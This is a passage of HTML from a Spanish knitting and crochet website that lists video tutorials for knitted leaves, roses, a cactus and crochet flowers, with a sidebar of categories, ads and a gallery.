            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/hojas-dos-agujas-en-3-tamanos-di-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="tejer hojas a dos agujas en 3 tamaños distintos" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/hojas-dos-agujas-en-3-tamanos-di-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/hojas-dos-agujas-en-3-tamanos-di-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/hojas-dos-agujas-en-3-tamanos-di-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/hojas-dos-agujas-en-3-tamanos-di-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/hojas-dos-agujas-en-3-tamanos-di-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/hojas-dos-agujas-en-3-tamanos-di-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/hojas-dos-agujas-en-3-tamanos-di-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/hojas-dos-agujas-en-3-tamanos-di-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/hojas-dos-agujas-en-3-tamanos-di-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/hojas-dos-agujas-en-3-tamanos-di-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/hojas-dos-agujas-en-3-tamanos-di.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" class="vlog-cat-110">Hogar y decoración</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-hojas-3-tamanos-dos-agujas">Como tejer hojas a dos agujas en 3 tamaños distintos</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer hojas a dos agujas en 3 tamaños distintos. Son muy sencillas de tejer y es el complemento ideal para unir a todas tus flores de lana...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3767 post type-post status-publish format-video has-post-thumbnail hentry category-hogar-decoracion tag-dos_agujas tag-flores tag-video post_format-post-format-video series-flores-y-plantas-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-flor-rosa-dos-agujas" title="Como tejer una flor rosa a dos agujas" class=""  data-id="3767" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-flor-rosa-a-dos-a-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="tejer una flor rosa a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-flor-rosa-a-dos-a-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-flor-rosa-a-dos-a-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-flor-rosa-a-dos-a-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-flor-rosa-a-dos-a-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-flor-rosa-a-dos-a-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-flor-rosa-a-dos-a-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-flor-rosa-a-dos-a-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-flor-rosa-a-dos-a-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-flor-rosa-a-dos-a-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-flor-rosa-a-dos-a-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-flor-rosa-a-dos-a.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" class="vlog-cat-110">Hogar y decoración</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-flor-rosa-dos-agujas">Como tejer una flor rosa a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer una flor rosa a dos agujas o punto de media de forma sencilla y rápida. Aunque esta flor se teje en 11 vueltas, las vueltas tejidas...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3706 post type-post status-publish format-video has-post-thumbnail hentry category-hogar-decoracion tag-dos_agujas tag-flores tag-video post_format-post-format-video series-flores-y-plantas-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-cactus-punto-elastico-1x1-dos-agujas" title="Como tejer un cactus  con punto elástico 1&#215;1 a dos agujas" class=""  data-id="3706" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="tejer un cactus con punto elástico 1x1 a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" class="vlog-cat-110">Hogar y decoración</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-cactus-punto-elastico-1x1-dos-agujas">Como tejer un cactus  con punto elástico 1&#215;1 a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer un cactus con punto elástico 1&#215;1 a dos agujas o punto de media; luego añade unas pequeñas flores para decorar el cactus. Las...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3670 post type-post status-publish format-video has-post-thumbnail hentry category-decoracion-hogar tag-flores tag-ganchillo tag-video post_format-post-format-video series-flores-y-plantas-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar/tejer-rosas-grandes-ganchillo-crochet" title="Como tejer Rosas Grandes a ganchillo o crochet" class=""  data-id="3670" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar" class="vlog-cat-101">Hogar y decoración a ganchillo</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar/tejer-rosas-grandes-ganchillo-crochet">Como tejer Rosas Grandes a ganchillo o crochet</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer rosas grandes a ganchillo o crochet. Sigue las indicaciones paso a paso y guíate por las indicaciones escritas que encontrarás más...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-2822 post type-post status-publish format-video has-post-thumbnail hentry category-decoracion-hogar tag-flores tag-ganchillo tag-video post_format-post-format-video series-flores-y-plantas-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar/tejer-flor-petalos-curvos-ganchillo-crochet" title="Como tejer esta flor con pétalos curvos a ganchillo o crochet" class=""  data-id="2822" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-flor-con-petalos-e1647545968183-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="flor con pétalos curvos a ganchillo o crochet" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-flor-con-petalos-e1647545968183-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-flor-con-petalos-e1647545968183-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-flor-con-petalos-e1647545968183-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-flor-con-petalos-e1647545968183-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-flor-con-petalos-e1647545968183-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-flor-con-petalos-e1647545968183-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-flor-con-petalos-e1647545968183-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar" class="vlog-cat-101">Hogar y decoración a ganchillo</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar/tejer-flor-petalos-curvos-ganchillo-crochet">Como tejer esta flor con pétalos curvos a ganchillo o crochet</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28 de enero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer una flor con pétalos curvos a ganchillo o crochet. Tiene 5 pétalos y es muy fácil y rápida de tejer. Sigue el paso a paso del vídeo...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-2819 post type-post status-publish format-video has-post-thumbnail hentry category-decoracion-hogar tag-flores tag-ganchillo tag-video post_format-post-format-video series-flores-y-plantas-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar/tejer-flor-sencilla-ganchillo-crochet" title="Como tejer una flor sencilla a ganchillo o crochet" class=""  data-id="2819" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-flor-sencilla-a-g-1-e1647546277566-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="Flor sencilla ganchillo crochet" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-flor-sencilla-a-g-1-e1647546277566-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-flor-sencilla-a-g-1-e1647546277566-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-flor-sencilla-a-g-1-e1647546277566-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-flor-sencilla-a-g-1-e1647546277566-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-flor-sencilla-a-g-1-e1647546277566-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-flor-sencilla-a-g-1-e1647546277566-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-flor-sencilla-a-g-1-e1647546277566-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar" class="vlog-cat-101">Hogar y decoración a ganchillo</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar/tejer-flor-sencilla-ganchillo-crochet">Como tejer una flor sencilla a ganchillo o crochet</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28 de enero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer esta flor sencilla a ganchillo o crochet. Es fácil y rápida de tejer. Sigue el paso a paso del vídeo tutorial. Esta flor a ganchillo...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-2575 post type-post status-publish format-video has-post-thumbnail hentry category-decoracion-hogar tag-flores tag-ganchillo tag-video post_format-post-format-video series-flores-y-plantas-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar/tejer-flor-calada-ganchillo-crochet" title="Como tejer flor calada a ganchillo o crochet" class=""  data-id="2575" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-flor-calada-a-ganchil-e1647547253260-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="flor calada a ganchillo o crochet" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-flor-calada-a-ganchil-e1647547253260-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-flor-calada-a-ganchil-e1647547253260-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-flor-calada-a-ganchil-e1647547253260-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-flor-calada-a-ganchil-e1647547253260-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-flor-calada-a-ganchil-e1647547253260-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-flor-calada-a-ganchil-e1647547253260-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-flor-calada-a-ganchil-e1647547253260-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar" class="vlog-cat-101">Hogar y decoración a ganchillo</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar/tejer-flor-calada-ganchillo-crochet">Como tejer flor calada a ganchillo o crochet</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28 de enero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer esta flor calada a ganchillo o crochet. Es fácil y rápida de tejer. Sigue el paso a paso del vídeo tutorial. Esta flor a ganchillo se...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-2567 post type-post status-publish format-video has-post-thumbnail hentry category-decoracion-hogar tag-flores tag-ganchillo tag-video post_format-post-format-video series-flores-y-plantas-dos-agujas-ganchillo">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar/tejer-hoja-pequena-ganchillo-crochet" title="Como tejer una hoja pequeña ganchillo o crochet" class=""  data-id="2567" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-hoja-pequena-ganc-e1647588383801-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="hoja pequeña a ganchillo o crochet" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-hoja-pequena-ganc-e1647588383801-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-hoja-pequena-ganc-e1647588383801-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-hoja-pequena-ganc-e1647588383801-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-hoja-pequena-ganc-e1647588383801-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-hoja-pequena-ganc-e1647588383801-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-hoja-pequena-ganc-e1647588383801-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-hoja-pequena-ganc-e1647588383801-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar" class="vlog-cat-101">Hogar y decoración a ganchillo</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar/tejer-hoja-pequena-ganchillo-crochet">Como tejer una hoja pequeña ganchillo o crochet</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28 de enero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer hoja pequeña a ganchillo o crochet. Estas hojas son pequeñas se tejen para combinar con otras flores. Sigue el paso a paso del vídeo...</p>
	    </div>
	
            
                

</article>			     				    </div>

			</div>
		</div>
	</div>


						
						
<!-- ANUNCIO HORIZONTAL DE DISPLAY ANTES DEL PIE-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Horizontal para resto de la web -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="8066345099"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
 <!--FINAL DE ANUNCIO DE DISPLAY ANTES DEL PIE-->
					</div>

											

	<div class="vlog-sidebar vlog-sidebar-right">

						<div id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title h5"><span>SUSCRÍBETE A MI CANAL</span></h4><div class="textwidget custom-html-widget"><script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UC7EH4f1WphKITC93nT4zHFQ" data-layout="full" data-count="default"></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Vertical para widget derecho -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="2823549289"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="categories-2" class="widget widget_categories"><h4 class="widget-title h5"><span>Categorías</span></h4>
			<ul>
					<li class="cat-item cat-item-29"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer"><span class="category-text">Cursos/Trucos/Tips</span><span class="vlog-count">28</span></a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.laboresypunto.es/dos-agujas"><span class="category-text">Dos agujas</span><span class="vlog-count">41</span></a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.laboresypunto.es/ganchillo"><span class="category-text">Ganchillo</span><span class="vlog-count">5</span></a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion"><span class="category-text">Hogar y decoración</span><span class="vlog-count">30</span></a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar"><span class="category-text">Hogar y decoración a ganchillo</span><span class="vlog-count">28</span></a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe"><span class="category-text">Labores para bebés</span><span class="vlog-count">11</span></a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe"><span class="category-text">Labores y ropa para bebe</span><span class="vlog-count">4</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos"><span class="category-text">Muestras de puntos</span><span class="vlog-count">234</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer"><span class="category-text">Patrones/Toma de medidas</span><span class="vlog-count">10</span></a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork"><span class="category-text">Puntos/Grannys/Patchwork</span><span class="vlog-count">26</span></a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos"><span class="category-text">Ropa y complementos</span><span class="vlog-count">106</span></a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa"><span class="category-text">Ropa y complementos ganchillo</span><span class="vlog-count">15</span></a>
</li>
			</ul>

			</div><div id="media_gallery-2" class="vlog-no-padding widget widget_media_gallery"><h4 class="widget-title h5"><span>Muchas labores que tejer&#8230;</span></h4><div id='gallery-1' class='gallery galleryid-6706 gallery-columns-2 gallery-size-vlog-lay-b-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="gorro tejido con trenza trepadora a dos agujas" aria-describedby="gallery-1-3981" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3981'>
				Aprende a tejer el gorro tejido con la trenza trepadora- dos agujas o punto de media
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="como tejer ochos o trenzas dos agujas" aria-describedby="gallery-1-3927" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3927'>
				Como tejer ochos o trenzas a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
